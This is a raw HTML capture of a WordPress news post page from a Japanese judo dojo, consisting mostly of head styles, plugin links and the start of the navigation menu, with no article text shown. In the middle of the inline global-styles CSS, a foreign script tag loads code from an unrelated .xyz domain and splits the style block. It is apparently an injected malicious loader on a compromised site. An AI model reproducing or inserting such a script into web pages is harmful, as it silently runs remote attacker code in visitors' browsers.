

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/%E6%9F%94%E9%81%93%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9-%E3%80%8E%E5%8D%92%E6%A5%AD%E2%91%A7%E3%83%BB%E6%B4%8B%E4%BA%BA%E3%80%8F/
body_size: 17479
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>柔道ニュース    『卒業⑧・洋人』 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%8d%92%e6%a5%ad%e2%91%a7%e3%83%bb%e6%b4%8b%e4%ba%ba%e3%80%8f/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=609' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%259f%2594%25e9%2581%2593%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25b9-%25e3%2580%258e%25e5%258d%2592%25e6%25a5%25ad%25e2%2591%25a7%25e3%2583%25bb%25e6%25b4%258b%25e4%25ba%25ba%25e3%2580%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%259f%2594%25e9%2581%2593%25e3%2583%258b%25e3%2583%25a5%25e3%2583%25bc%25e3%2582%25b9-%25e3%2580%258e%25e5%258d%2592%25e6%25a5%25ad%25e2%2591%25a7%25e3%2583%25bb%25e6%25b4%258b%25e4%25ba%25ba%25e3%2580%258f%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-609 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item 